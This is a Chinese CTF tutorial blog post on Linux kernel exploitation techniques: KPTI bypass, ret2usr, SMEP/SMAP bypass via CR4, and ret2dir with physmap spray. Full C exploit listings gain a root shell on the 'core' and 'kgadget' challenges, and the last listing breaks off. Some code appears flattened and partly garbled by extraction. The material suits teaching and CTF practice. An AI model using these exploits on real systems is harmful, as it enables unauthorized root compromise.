

运行即可获得root shell





返回用户态 with KPTI bypass 对于开启了 KPTI(内核页表隔离),我们不能像之前那样直接 swapgs ; iret 返回用户态 ,而是在返回用户态之前还需要将用户进程的页表给切换回来

众所周知 Linux 采用四级页表 结构(PGD->PUD->PMD->PTE),而 CR3 控制寄存器用以存储当前的 PGD 的地址,因此在开启 KPTI 的情况下用户态与内核态之间的切换便涉及到 CR3 的切换,为了提高切换的速度,内核将内核空间的 PGD 与用户空间的 PGD 两张页全局目录表放在一段连续的内存中(两张表,一张一页4k,总计8k,内核空间的在低地址,用户空间的在高地址),这样只需要将 CR3 的第 13 位取反便能完成页表切换的操作

需要进行说明的是,在这两张页表上都有着对用户内存空间的完整映射,但在用户页表中只映射了少量的内核代码(例如系统调用入口点、中断处理等),而只有在内核页表中才有着对内核内存空间的完整映射 ,如下图所示,左侧是未开启 KPTI 后的页表布局,右侧是开启了 KPTI 后的页表布局

KPTI 同时还令内核页表中用户地址空间部分对应的页顶级表项不再拥有执行权限(NX),这使得 ret2usr 彻底成为过去式

在 64 位下用户空间与内核空间都占 128 TB,所以他们占用的页全局表项(PGD)的大小应当是相同的,图上没有体现出来,因此这里由笔者代为补充说明(笑)

笔者以前学习 KPTI 时看了一篇某乎上的文章说是用户空间一张页表,内核空间一张页表,实现完整的隔离 ,笔者一度信以为真,后面想想不对劲,如果用户空间与内核空间真是完全隔离的话他们之间甚至无法进行数据交换,因此必定在某个节点上同时存在着完整的对用户空间与内核空间的映射 ,这个节点就是当 CPU 运行在内核态时



除了在系统调用入口中将用户态页表切换到内核态页表的代码外,内核也相应地在 arch/x86/entry/entry_64.S 中提供了一个用于完成内核态页表切换回到用户态页表的函数 swapgs_restore_regs_and_return_to_usermode,地址可以在 /proc/kallsyms 中获得

源码的 AT&T 汇编比较反人类,推荐直接查看 IDA 的反汇编结果(亲切的 Intel 风格):

在实际操作时前面的一些栈操作都可以跳过,直接从 mov rdi, rsp 开始,这个函数大概可以总结为如下操作:

1 2 3 4 5 6 7 mov rdi, cr3

因此我们只需要布置出如下栈布局即可:

1 2 3 4 5 6 7 8 ↓ swapgs_ restore_ regs_ and_ return _ to_u sermode0 0 _ shell_ addr_ cs_ rflags_ sp_ ss

我们同时也可以看出这是一个极好的用来进行调栈的函数

KPTI bypass 这里就不放例题了,因为和前面的返回用户态而言仅有 gadget 以及栈布局上的微小差别

0x02.Kernel ROP - ret2usr 在【未】开启SMAP/SMEP保护的情况下 ,用户空间无法访问内核空间的数据,但是内核空间可以访问/执行用户空间的数据,因此 ret2usr 这种攻击手法应运而生——通过 kernel ROP 以内核的 ring 0 权限执行用户空间的代码以完成提权

通常 CTF 中的 ret2usr 还是以执行commit_creds(prepare_kernel_cred(NULL))进行提权为主要的攻击手法,不过相比起构造冗长的ROP chain,ret2usr 只需我们要提前在用户态程序构造好对应的函数指针、获取相应函数地址后直接 ret 回到用户空间执行即可

✳ 对于开启了SMAP/SMEP保护的 kernel 而言,内核空间尝试直接访问用户空间会引起 kernel panic



通常情况下的报错信息大概如下所示:

1 2 3 4 5 6 7 8 9 [ 7.168919] unable to execute userspace code (SMEP?) (uid: 1000)

例题:强网杯2018 - core

好像也找不到别的纯 ret2usr 的题了,kernel pwn 的题太少了…但是你又⑧能⑧学

具体的这里就不再重复分析了,由于其未开启 smap/smep 保护,故可以考虑在用户地址空间中构造好对应的函数指针后直接 ret2usr 以提权 ,我们只需要将代码稍加修改即可

最终的 exp 如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff81000b2f #define MOV_RDI_RAX_CALL_RDX 0xffffffff8101aa6a #define POP_RDX_RET 0xffffffff810a0f49 #define POP_RCX_RET 0xffffffff81021e53 #define SWAPGS_POPFQ_RET 0xffffffff81a012da #define IRETQ 0xffffffff813eb448 size_t commit_creds = NULL , prepare_kernel_cred = NULL ;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void getRootPrivilige (void ) void * (*prepare_kernel_cred_ptr)(void *) = prepare_kernel_cred;int (*commit_creds_ptr)(void *) = commit_creds;NULL ));void getRootShell (void ) if (getuid())printf ("\033[31m\033[1m[x] Failed to get the root!\033[0m\n" );exit (-1 );printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );void coreRead (int fd, char * buf) 0x6677889B , buf);void setOffValue (int fd, size_t off) 0x6677889C , off);void coreCopyFunc (int fd, size_t nbytes) 0x6677889A , nbytes);int main (int argc, char ** argv) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );int fd = open("/proc/core" , 2 );if (fd <0 )printf ("\033[31m\033[1m[x] Failed to open the file: /proc/core !\033[0m\n" );exit (-1 );"/tmp/kallsyms" , "r" );if (sym_table_fd < 0 )printf ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n" );exit (-1 );char buf[0x50 ], type[0x10 ];size_t addr;while (fscanf (sym_table_fd, "%llx%s%s" , &addr, type, buf))if (prepare_kernel_cred && commit_creds)break ;if (!commit_creds && !strcmp (buf, "commit_creds" ))printf ("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n" , commit_creds);continue ;if (!strcmp (buf, "prepare_kernel_cred" ))printf ("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n" , prepare_kernel_cred);continue ;size_t offset = commit_creds - 0xffffffff8109c8e0 ;size_t canary;64 );size_t *)buf)[0 ];size_t rop_chain[0x100 ], i = 0 ;for (; i < 10 ;i++)size_t )getRootPrivilige;0 ;size_t )getRootShell;0x800 );0xffffffffffff0000 | (0x100 ));

重新打包,运行,成功获取root权限



ret2usr with SMAP/SMEP BYPASS 前面我们讲到,当 kernel 开启 SMEP 保护时,ret2usr 这种攻击手法将会引起 kernel panic,因此若是我们仍然想要进行 ret2usr 攻击,则需要先关闭 SMEP 保护



Intel 下系统根据 CR4 控制寄存器的第 20、21 位标识是否开启 SMEP、SMAP 保护(1为开启,0为关闭),若是能够改变 CR4 寄存器的值便能够关闭 SMEP/SMAP 保护 ,完成 SMAP/SMEP-bypass,接下来就能够重新进行 ret2usr

我们可以通过如下命令查看CPU相关信息,其中包括开启的保护类型:

例题:强网杯2018 - core

又是 core!典中典的 kernel pwn 入门题!

这一次我们在启动脚本中添加上 smep 与 smap 的选项:

1 2 3 4 5 6 7 8 9 qemu-system-x86_64 \"root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \id =t0, -device e1000,netdev=t0,id =nic0 \

之后我们重新运行之前的 ret2usr 的 exp,发现直接 kernel panic 了,这是因为我们想要执行用户空间的函数指针,触发了 SMEP 保护

那么这里我们只需要通过 ROP 来关闭 SMEP&SMAP 即可继续 ret2usr,这里笔者用与运算将 SMEP 与 SMAP 的两位给清除掉了,实际上直接给 cr4 赋值 0x6f0 也是可以的(通常关了以后都是这个值)

前面我们使用 swapgs 和 iret 两条指令来返回用户态,这一次我们直接使用 swapgs_restore_regs_and_return_to_usermode 来返回用户态

最终的 exp 如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff81000b2f #define MOV_RDI_RAX_CALL_RDX 0xffffffff8101aa6a #define POP_RDX_RET 0xffffffff810a0f49 #define POP_RCX_RET 0xffffffff81021e53 #define POP_RAX_RET 0xffffffff810520cf #define SWAPGS_POPFQ_RET 0xffffffff81a012da #define MOV_RAX_CR4_ADD_RSP_8_POP_RBP_RET 0xffffffff8106669c #define AND_RAX_RDI_RET 0xffffffff8102b45b #define MOV_CR4_RAX_PUSH_RCX_POPFQ_RET 0xffffffff81002515 #define PUSHFQ_POP_RBX_RET 0xffffffff81131da4 #define IRETQ 0xffffffff813eb448 #define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81a008da size_t commit_creds = NULL , prepare_kernel_cred = NULL ;void * (*prepare_kernel_cred_ptr)(void *);int (*commit_creds_ptr)(void *);size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void getRootPrivilige (void ) NULL ));void getRootShell (void ) if (getuid())printf ("\033[31m\033[1m[x] Failed to get the root!\033[0m\n" );exit (-1 );printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );void coreRead (int fd, char * buf) 0x6677889B , buf);void setOffValue (int fd, size_t off) 0x6677889C , off);void coreCopyFunc (int fd, size_t nbytes) 0x6677889A , nbytes);int main (int argc, char ** argv) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );int fd = open("/proc/core" , 2 );if (fd <0 )printf ("\033[31m\033[1m[x] Failed to open the file: /proc/core !\033[0m\n" );exit (-1 );"/tmp/kallsyms" , "r" );if (sym_table_fd < 0 )printf ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n" );exit (-1 );char buf[0x50 ], type[0x10 ];size_t addr;while (fscanf (sym_table_fd, "%llx%s%s" , &addr, type, buf))if (prepare_kernel_cred && commit_creds)break ;if (!commit_creds && !strcmp (buf, "commit_creds" ))printf ("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n" , commit_creds);continue ;if (!strcmp (buf, "prepare_kernel_cred" ))printf ("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n" , prepare_kernel_cred);continue ;size_t offset = commit_creds - 0xffffffff8109c8e0 ;size_t canary;64 );size_t *)buf)[0 ];size_t rop_chain[0x100 ], i = 0 ;for (; i < 10 ;i++)size_t *) "arttnba3" ;size_t *) "arttnba3" ;0xffffffffffcfffff ;size_t )getRootPrivilige;22 + offset;size_t *) "arttnba3" ;size_t *) "arttnba3" ;size_t )getRootShell;0x800 );0xffffffffffff0000 | (0x100 ));

运行即可完成提权

这里笔者选择的 CPU 型号 qemu64-v1 其实是在我们不指定时 QEMU 默认使用的 CPU 型号,但是你可以看到一般的比赛使用的都是 kvm64 这一型号,我们可以使用如下命令查看 QEMU 可用的 CPU 型号及说明

1 2 3 4 5 6 7 $ qemu-system-x86_64 -cpu help alias configured by machine type )

因此大家默认会使用 kvm64 这一型号,那么为什么这里笔者要特意指定成 qemu64-v1 呢,这是因为笔者发现其他型号的 CPU 在关闭 smep、smap 后仍无法正常地 ret2usr ,会在访问用户空间时触发缺页异常

造成这种现象的原因是因为KPTI 机制,对于开启了 KPTI 的内核而言,内核页表的用户地址空间无执行权限 ,因此当内核尝试执行用户空间代码时,由于对应页顶级表项没有设置可执行位,因此会直接 panic

kpti 在 qemu64-v1 上默认是关闭的,但在其他型号 CPU 上默认是开启的,所以这里笔者选用该型号来作为修改 cr4 进行 smep/smap bypass 的例题,但实际上 ret2usr 已经是过去式了

0x03.Kernel ROP - ret2dir

笔者第一次见这个名字的时候还以为是 return to directory:返回至文件夹的攻击,但现在仔细想来至少英文猜的差不多对(





ret2dir 是哥伦比亚大学网络安全实验室在 2014 年提出的一种辅助攻击手法,主要用来绕过 smep、smap、pxn 等用户空间与内核空间隔离的防护手段 ,原论文见此处http://www.cs.columbia.edu/~vpk/papers/ret2dir.sec14.pdf

我们首先来思考一下 x86 下的 Linux kernel 的内存布局 ,存在着这样的一块区域叫做 direct mapping area,即内核的 线性映射区,线性地直接映射了整个物理内存空间

1 ffff888000000000 | -119.5 TB | ffffc87fffffffff | 64 TB | direct mapping of all physical memory (page_offset_base)

好像也没有啥译名,但是叫直接映射区太难听,因为这块映射是线性的(linear),笔者就一直叫他线性映射区

在 32 位下这块区域似乎只能占 896 MB,虽然 32 位下有最大 4G 的内存空间,不过虽然同样是线性映射区, 32 位和 64 位的内存布局还是有些许不同的,这里我们主要还是关注 64 位

笔者猜测:buddy system 应当是通过这块映射来管理整个物理内存空间的,尚未查证过源码

这里我们也可以看出 Linux 在 4级页表(地址长度 48 bit)下的最大内存应当为 64 TB 而并非 256 TB,至于为什么缩水了那么多那是另一个故事…

当需要用到大于 64 TB 的内存时,就要开启 5 级页表了,这种情况比较复杂,这里我们就先不深入讨论

这块区域的存在意味着:对于一个被用户进程使用的物理页框,同时存在着一个用户空间地址与内核空间地址到该物理页框的映射 ,即我们利用这两个地址进行内存访问时访问的是同一个物理页框

当开启了 SMEP、SMAP、PXN 等防护时,内核空间到用户空间的直接访问被禁止,我们无法直接使用类似 ret2usr 这样的攻击方式 ,但利用内核线性映射区对整个物理地址空间的映射,我们可以利用一个内核空间上的地址访问到用户空间的数据,从而绕过 SMEP、SMAP、PXN 等传统的隔绝用户空间与内核空间的防护手段

下图便是原论文中对 ret2dir 这种攻击的示例,我们在用户空间中布置的 gadget 可以通过 direct mapping area 上的地址在内核空间中访问到

但需要注意的是在新版的内核当中 direct mapping area 已经不再具有可执行权限 ,因此我们很难再在用户空间直接布置 shellcode 进行利用,但我们仍能通过在用户空间布置 ROP 链的方式完成利用

基本上布置 shellcode 的方法已经很难直接完成利用了,毕竟这是一篇14年的古老论文,稍微新一点的内核的 direct mapping area 都不再具有可执行权限…

比较朴素的一种使用 ret2dir 进行攻击的手法便是:

此时我们就获得了一个映射到用户空间的内核空间地址,我们通过这个内核空间地址便能直接访问到用户空间的数据,从而避开了传统的隔绝用户空间与内核空间的防护手段

需要注意的是我们往往没有内存搜索的机会,因此需要使用 mmap 喷射大量的物理内存写入同样的 payload ,之后再随机挑选一个线性映射区上的地址进行利用,这样我们就有很大的概率命中到我们布置的 payload 上 ,这种攻击手法也称为 physmap spray

还是建议大家把论文原文看一遍23333

例题:MINI-LCTF2022 - kgadget

笔者在校内赛出的一道题目,算是一道 ret2dir 的例题,因为网上实在是没有这一块的题目…

点击下载-kgadget.tar.xz



① 分析 还是惯例的给了个有漏洞的驱动,逆起来其实并不难,唯一有用的就是 ioctl,若 ioctl 的第二个参数为 114514 则会将第三个参数作为指针进行解引用,取其所指地址上值作为函数指针进行执行(这里编译器将其优化为 __x86_indirect_thunk_rbx() ,其实本质上就是 call rbx )

在启动脚本中开启了 smep 与 smap 保护,所以我们不能够直接在用户空间构造 rop 然后 ret2usr,但是由于没有开启 kaslr,所以我们也不需要泄露内核基址

1 2 3 4 5 6 7 8 9 10 11 12 #!/bin/sh "console=ttyS0 nokaslr pti=on quiet oops=panic panic=1" \

② 漏洞利用:ret2dir + physmap spray 因为我们没法直接在内核空间直接找到一个这样的目标(内核空间中虽然存在能够这样进行调用的函数指针,例如 tty 设备默认的函数表ptm_unix98_ops 一类的,但是这些函数表对应的函数指针对我们来说没有用),所以我们需要手动去在内核空间布置我们的函数指针与 rop chain ,之后我们传入我们布置的 gadget 的地址就能进行利用了

那么我们如何在内核空间布置我们的恶意数据呢?可能有的人就会想到 msg_msg 、sk_buff 等一系列常用来进行堆喷的结构体,但其实我们并不需要显式地在内核空间布置数据,而是可以通过一个位于内核空间中的地址直接访问到用户空间中的数据 ——那就是映射了整个物理内存的 direct mapping area

我们不难想到的是,我们为用户空间所分配的每一张内存页,在内核空间中都能通过这块内存区域访问到 ,因此我们只需要在用户空间布置恶意数据,之后再在内核空间的这块区域中找到我们的用户空间数据对应的内核空间地址即可,这便是 ret2dir ——通过内核空间地址访问到用户空间数据

当然,使用 msg_msg 或者 sk_buff 在内核空间中布置恶意数据也可以,不过在笔者看来对这题而言是多此一举…

那么现在又出现一个新的问题,我们如何得知我们布置的恶意数据在内核空间中的对应地址呢? 我们无法进行内核空间中的内存搜索,因此也就无法直接得知我们布置的恶意数据在内核空间中的地址

答案是不需要搜索 ,这里我们使用原论文 中的一种名为 physmap spray 的攻击手法——使用 mmap 喷射大量的物理内存写入同样的 payload ,之后再随机挑选一个 direct mapping area 上的地址进行利用,这样我们就有很大的概率命中到我们布置的 payload 上

经笔者实测当我们喷射的内存页数量达到一定数量级时我们总能准确地在 direct mapping area 靠中后部的区域命中我们的恶意数据

最后就是 gadget 的挑选与 rop chain 的构造了,我们不难想到的是可以通过形如 add rsp, val ; ret 的 gadget 跳转到内核栈上的 pt_regs 上,在上面布置提权的 rop chain,但在本题当中 pt_regs 只有 r9 与 r8 两个寄存器可用,笔者提前对内核栈进行了清理——



编译器优化成了 qmemcpy,其实笔者源码里是逐个寄存器赋值的

但其实仅有两个寄存器也够用了,我们可以利用 pop_rsp ; ret 的 gadget 进行栈迁移,将栈迁移到我们在用户空间所布置的恶意数据上 ,随后我们直接在恶意数据靠后的位置布置提权降落回用户态的 rop chain 即可

由于 buddy system 以页为单位进行内存分配,所以笔者也以页为单位进行 physmap spray,以求能消耗更多的物理内存,提高命中率,这里笔者懒得去计算偏移了,所以在每张内存页上布置的都是“三段式”的 rop chain,将我们跳转到 pt_regs 的 gadget 同时用作 slide code——

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ------------------------ add rsp, val ; ret add rsp, val ; ret add rsp, val ; ret add rsp, val ; ret ... add rsp, val ; ret # 该gadget必定会命中下一个区域中的一条ret,之后便能平缓地“滑”到常规的提权 rop 上 ------------------------ ... ret ------------------------ common root ROP chain ------------------------

③ final exploit 最后的 exp 如下:



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 #define _GNU_SOURCE #include <unistd.h> #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/mman.h> size_t prepare_kernel_cred = 0xffffffff810c9540 ;size_t commit_creds = 0xffffffff810c92e0 ;size_t init_cred = 0xffffffff82a6b700 ;size_t pop_rdi_ret = 0xffffffff8108c6f0 ;size_t pop_rax_ret = 0xffffffff810115d4 ;size_t pop_rsp_ret = 0xffffffff811483d0 ;size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81c00fb0 + 27 ;size_t add_rsp_0xe8_pop_rbx_pop_rbp_ret = 0xffffffff812bd353 ;size_t add_rsp_0xd8_pop_rbx_pop_rbp_ret = 0xffffffff810e7a54 ;size_t add_rsp_0xa0_pop_rbx_pop_r12_pop_r13_pop_rbp_ret = 0xffffffff810737fe ;size_t ret = 0xffffffff8108c6f1 ;void (*kgadget_ptr)(void );size_t *physmap_spray_arr[16000 ];size_t page_size;size_t try_hit;int dev_fd;size_t user_cs, user_ss, user_rflags, user_sp;void 